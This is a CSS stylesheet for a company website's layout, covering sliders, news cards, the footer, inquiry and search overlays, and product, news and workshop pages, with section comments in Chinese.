.about .about_bottom .swiper-workshop-container .swiper-slide a .text span.more i.iconfont { margin-left: 8px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums { margin-top: 30px; color: #646464; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .eyes i.iconfont { color: #000; font-size: 12px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .eyes em { margin-left: 3px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .date { margin-left: 15px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .date i.iconfont { color: #000; font-size: 12px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .date em { margin-left: 3px; }

.about .about_bottom .swiper-workshop-container .swiper-button-prev-y { position: absolute; left: 50%; bottom: 0; padding: 6px 40px; background-color: #adadad; transform: translateX(-100%); color: #fff; }

.about .about_bottom .swiper-workshop-container .swiper-button-next-y { position: absolute; right: 50%; bottom: 0; padding: 6px 40px; background-color: #adadad; transform: translateX(100%); color: #fff; }

.about .about_bottom .swiper-workshop-container .navigation_item:hover { background-color: #d51b15; }

.about .about_bottom .swiper-workshop-container .swiper-pagination { bottom: 35px; }

@media (max-width: 768px) { .about .about_bottom .swiper-workshop-container .swiper-pagination { bottom: 0.86806rem; } }

.worldwide { padding: 50px 0; }

@media (max-width: 768px) { .worldwide { padding: 1.73611rem 0; } }

.worldwide .row { display: flex; align-items: center; }

@media (max-width: 768px) { .worldwide .row { display: block; } }

.worldwide .row .left .img img { width: 100%; }

.worldwide .row .right { padding-left: 100px; text-align: left; }

@media (max-width: 768px) { .worldwide .row .right { padding-left: 15px; } }

.worldwide .row .right .tit { color: #000; font-size: 40px; font-weight: bold; }

@media (max-width: 768px) { .worldwide .row .right .tit { font-size: 22px; } }

.worldwide .row .right .mid .line1 { margin-top: 20px; font-size: 14px; color: #000; }

@media (max-width: 768px) { .worldwide .row .right .mid .line1 { margin-top: 0.69444rem; } }

.worldwide .row .right .mid .line2 { margin-top: 20px; color: #7c7c7c; font-size: 12px; line-height: 24px; }

@media (max-width: 768px) { .worldwide .row .right .mid .line2 { margin-top: 0.69444rem; } }

.worldwide .row .right a.support { margin-top: 25px; color: #acacac; font-size: 17px; padding: 10px 20px; border: 1px solid #acacac; }

@media (max-width: 768px) { .worldwide .row .right a.support { margin-top: 0.86806rem; padding: 0.34722rem 0.69444rem; font-size: 14px; } }

.home_news { background-color: #f3f3f3; }

.home_news .container .news_title { text-align: left; color: #3b3b3b; font-weight: bold; white-space: nowrap; }

@media (max-width: 768px) { .home_news .container .news_title { flex-direction: column; align-items: flex-start; } }

.home_news .container .news_title .t_left .line1 { color: #000; font-size: 30px; }

@media (max-width: 768px) { .home_news .container .news_title .t_left .line1 { font-size: 25px; } }

.home_news .container .news_title .t_left .line2 { color: #7e7e7e; display: block; }

@media (max-width: 768px) { .home_news .container .news_title .t_right { margin-top: 15px; } }

.home_news .container .news_title .t_right a { padding: 10px 40px; border-radius: 20px; background-color: #5c6573; color: #fff; position: relative; z-index: 1; }

@media (max-width: 768px) { .home_news .container .news_title .t_right a { padding: 10px 35px; } }

.home_news .container .news_title .t_right a:hover { background-color: #29364c; z-index: 2; }

.home_news .container .news_title .t_right a:first-child { margin-right: -38px; }

.home_news .container .swiper-news-container { margin: 0 auto; position: relative; overflow: hidden; list-style: none; padding: 0; z-index: 1; margin-top: 30px; padding-bottom: 80px; padding-top: 20px; }

@media (max-width: 768px) { .home_news .container .swiper-news-container { margin-top: 1.04167rem; padding-bottom: 2.08333rem; padding-top: 0.69444rem; } }

.home_news .container .swiper-news-container .swiper-slide a { width: 100%; transition: all 0.4s; border: 1px solid #d8e0e3; overflow: hidden; }

.home_news .container .swiper-news-container .swiper-slide a:hover { transform: translateY(-1%); box-shadow: 1px 1px 10px 2px #CCC; }

.home_news .container .swiper-news-container .swiper-slide a .img img { width: 100%; }

.home_news .container .swiper-news-container .swiper-slide a .text { padding: 25px; text-align: left; }

@media (max-width: 768px) { .home_news .container .swiper-news-container .swiper-slide a .text { padding: 0.86806rem; } }

.home_news .container .swiper-news-container .swiper-slide a .text .title { color: #000; font-weight: bold; font-size: 15px; }

.home_news .container .swiper-news-container .swiper-slide a .text p.desc { margin-top: 20px; color: #727272; }

.home_news .container .swiper-news-container .swiper-slide a .text span.more { color: #62aada; margin-top: 20px; display: flex; align-items: center; }

.home_news .container .swiper-news-container .swiper-slide a .text span.more i.iconfont { margin-left: 8px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums { margin-top: 30px; color: #646464; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .eyes i.iconfont { color: #000; font-size: 12px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .eyes em { margin-left: 3px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date { margin-left: 15px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date i.iconfont { color: #000; font-size: 12px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date em { margin-left: 3px; }

.home_news .container .swiper-news-container .swiper-pagination { bottom: 35px; }

@media (max-width: 768px) { .home_news .container .swiper-news-container .swiper-pagination { bottom: 0.86806rem; } }

.home_news .container .swiper-news-container .swiper-pagination .swiper-pagination-bullet { width: 14px; height: 14px; }

/* 底部  */
footer .footer_contact { padding: 30px 0; }

@media (max-width: 768px) { footer .footer_contact { padding: 1.04167rem 0; } }

footer .footer_contact .container { display: flex; }





@media (max-width: 992px) { footer .footer_contact .container { flex-direction: column; } }

footer .footer_contact .container .item { display: flex; text-align: left; align-items: center; padding: 0 50px; border-right: 1px solid #ebebeb; }

@media (max-width: 992px) { footer .footer_contact .container .item { padding: 0 0; margin-top: 10px; border-right: none; } }

footer .footer_contact .container .item i.iconfont { font-size: 30px; font-weight: bold; color: #696868; }

footer .footer_contact .container .item .r_text { margin-left: 15px; display: flex; flex-direction: column; }

footer .footer_contact .container .item .r_text .tit { color: #696868; font-size: 15px; }

footer .footer_contact .container .item .r_text .desc { margin-top: 5px; color: #494949; font-size: 16px; }

footer .footer_contact .container .address { padding-left: 0; }

footer .footer_contact .container .tel .r_text .desc { font-size: 20px; }

footer .footer_contact .container .flog_us { padding-left: 80px; display: flex; align-items: center; }

@media (max-width: 992px) { footer .footer_contact .container .flog_us { padding-left: 0; margin-top: 10px; } }

footer .footer_contact .container .flog_us > span { color: #808080; font-size: 14px; }

footer .footer_contact .container .flog_us ul { padding-left: 30px; display: flex; align-items: center; }

@media (max-width: 768px) { footer .footer_contact .container .flog_us ul { margin-left: 15px; } }

footer .footer_contact .container .flog_us ul li { position: relative; margin-left: 20px; }

@media (max-width: 768px) { footer .footer_contact .container .flog_us ul li { margin-left: 10px; } }

footer .footer_contact .container .flog_us ul li:hover .img { display: block; }

footer .footer_contact .container .flog_us ul li a { font-size: 20px; border: 1px solid #dadada; border-radius: 50%; width: 40px; height: 40px; line-height: 40px; color: #838383; }

footer .footer_contact .container .flog_us ul li .img { position: absolute; top: 50px; left: 0; display: none; background-color: #ccc; }

footer .footer_top { background-color: #2e2d33; color: #828185; }

footer .footer_top .container { padding-top: 40px; padding-bottom: 20px; border-bottom: 1px solid #828185; display: flex; justify-content: space-between; }

@media (max-width: 992px) { footer .footer_top .container { flex-direction: column; } }

footer .footer_top .container::before, footer .footer_top .container::after { display: none; }

footer .footer_top .container .left_logo { text-align: left; }

footer .footer_top .container .left_logo .img img { width: auto; max-width: 100%; }

footer .footer_top .container .left_logo .footer_company_name { font-size: 32px; line-height: 1; }

@media (max-width: 768px) { footer .footer_top .container .left_logo .footer_company_name { font-size: 30px; } }

footer .footer_top .container .left_logo p.tit { color: #828185; }

footer .footer_top .container .right_text { align-self: flex-end; }

@media (max-width: 992px) { footer .footer_top .container .right_text { align-self: flex-start; } }

footer .footer_top .container .right_text p { text-align: left; color: rgba(255, 255, 255, 0.6); }

footer .footer_middle { background-color: #2e2d33; color: #828185; }

footer .footer_middle .row { padding: 30px 0 20px; display: flex; align-items: center; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .bottom_nav { padding-top: 20px; padding-bottom: 20px; display: flex; justify-content: space-between; flex-wrap: wrap; }

footer .footer_middle .row .bottom_nav a { color: #828185; }

footer .footer_middle .row .bottom_nav dl { text-align: left; margin: 5px 5px; white-space: nowrap; }

footer .footer_middle .row .bottom_nav dl dt { font-weight: bold; font-size: 16px; }

@media (max-width: 768px) { footer .footer_middle .row .bottom_nav dl dt { font-size: 14px; } }

footer .footer_middle .row .bottom_nav dl dd { margin-top: 5px; }

footer .footer_middle .row .bottom_nav dl dd ul li a { margin-top: 7px; }

footer .footer_middle .row .bottom_nav dl dd ul li a:hover { color: #d51b15; }

@media (max-width: 768px) { footer .footer_middle .row .bottom_nav dl dd ul li a { font-size: 13px; } }

footer .footer_middle .row .erweima { display: flex; justify-content: space-evenly; }

@media (max-width: 992px) { footer .footer_middle .row .erweima { margin-top: 15px; } }

footer .footer_middle .row .erweima .item .img img { width: auto; max-width: 100%; }

footer .footer_middle .row .erweima .item span { display: inline-block; margin-top: 10px; }

footer .footer_middle .row .contact { display: flex; flex-direction: column; align-items: flex-end; text-align: right; }

@media (max-width: 992px) { footer .footer_middle .row .contact { text-align: center; align-items: center; margin-top: 15px; } }

footer .footer_middle .row .contact span.top { display: flex; flex-direction: column; margin-bottom: 10px; }

footer .footer_middle .row .contact strong.tel { font-weight: bold; font-size: 40px; line-height: 1; margin: 5px 0; color: #fff; }

@media (max-width: 768px) { footer .footer_middle .row .contact strong.tel { font-size: 30px; } }

footer .footer_bottom { background-color: #2e2d33; color: #828185; border-top: 1px solid #828185; }

footer .footer_bottom p { padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* 全局表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; right: 0; bottom: 0; width: 100%; display: flex; justify-content: center; align-items: center; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 100%; }

.global_form form table { width: 70%; margin: 0 auto; text-align: left; color: #fff; }

@media (max-width: 768px) { .global_form form table { width: 90%; } }

.global_form form table tr td { padding-top: 15px; }

.global_form form table tr td span { margin-bottom: 10px; font-size: 20px; display: inline-block; }

.global_form form table .td_name { padding-right: 20px; }

.global_form form table .td_Email { padding-left: 20px; }

.global_form form input.item { border: 1px solid #fff; color: #fff; padding: 5px 30px; margin-top: 40px; background-color: transparent; margin-left: 10px; }

.global_form form input.item:hover { background-color: #d51b15; border-color: #d51b15; }

/* 搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 104px; left: 0; width: 100%; height: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; }

@media (max-width: 768px) { .global_search_form { top: 54px; } }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; margin-top: 300px; display: flex; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; }

.main .lanmu_picture .text { position: absolute; left: 10vw; top: 50%; color: #fff; font-weight: bold; font-size: 25px; }

@media (max-width: 768px) { .main .lanmu_picture .text { font-size: 0.86806rem; } }

.main .lanmu_picture img { width: 100%; }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav .container { display: flex;justify-content: space-between; }

.main .main_in .path_nav h1 { font-size: 20px; color: #000; font-weight: bold; line-height: 50px; text-align: center; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.y1_h2{ text-align:left; clear:both; font-size:24px; line-height:38px; margin-top:15px; }



.main .main_in .main_content { /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /*  列表页底部上一页，下一页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner { overflow: hidden; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li { float: left; padding: 15px 25px 11px 25px; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li.active a { color: #d51b15; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a { font-size: 16px; font-weight: bold; white-space: nowrap; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a:hover { color: #d51b15; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li { padding: 0 5px; margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #d51b15; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #d51b15; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom h3.title { display: block; padding: 15px 5px 0 5px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom h3.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #d51b15; border-color: #d51b15; }

.main .main_in .main_content .product_content .pro_img_title { background-color: #f2f2f2; padding-top: 50px; padding-bottom: 20px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .pro_img_title .row { display: flex; padding-bottom: 90px; align-items: center;}

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; padding-bottom: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img{ background:#FFF; height:350px; display: flex; justify-content: center; align-items: center;}
.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: auto;  }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div { padding: 20px 70px; margin-top: 2px; background-color: #fff; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div { padding: 10px 40px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line1 { font-size: 20px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line1 { font-size: 18px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line2 { color: #555; font-size: 25px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line2 { font-size: 22px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line3 span { font-size: 20px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line3 span { font-size: 18px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line3 p { font-size: 14px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 { flex: 1; display: flex; justify-content: center; align-items: flex-end; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a { background-color: #01a2ea; color: #fff; font-weight: bold; padding: 10px 40px; display: inline-flex; align-items: center; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a { padding: 8px 15px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a i.iconfont { font-size: 40px; line-height: 1; }

@media (max-width: 767px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a i.iconfont { font-size: 30px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a span { margin-left: 10px; font-size: 20px; }

@media (max-width: 767px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a span { font-size: 16px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box { margin-top: 20px; display: flex; justify-content: flex-start; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a { width: 25px; height: 25px; margin: 0 2px; color: #fff; font-size: 16px; text-align: center; line-height: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a.icon-facebook1 { background-color: #3b5998; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a.icon-ttww { background-color: #1da1f2; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a.icon-LinkedinIn { background-color: #221e1e; }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { text-align: left; padding: 15px 0; text-align: center; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #000; }

.main .main_in .main_content .product_content .product_details .pro_cont table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { padding: 0 5px; margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .news_cate_content .news_cate { background-color: #f5f5f5; padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li { margin-top: 25px; background-color: #fff; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a:hover .bottom .b_box span.title { color: #d51b15; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a:hover .bottom .b_box span.time { color: #d51b15; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; background-color: #fff; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .empty_box { background-color: #fff; margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { padding: 0 5px; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #d51b15; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .lonely_page_content { padding: 30px 0; text-align: left; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .container .about_imgs_show { display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .company_profile .container .about_imgs_show .img { width: 49%; margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .container .about_imgs_show .img { margin-top: 10px; } }

.main .main_in .main_content .company_profile .container .about_imgs_show .img img { width: 100%; }

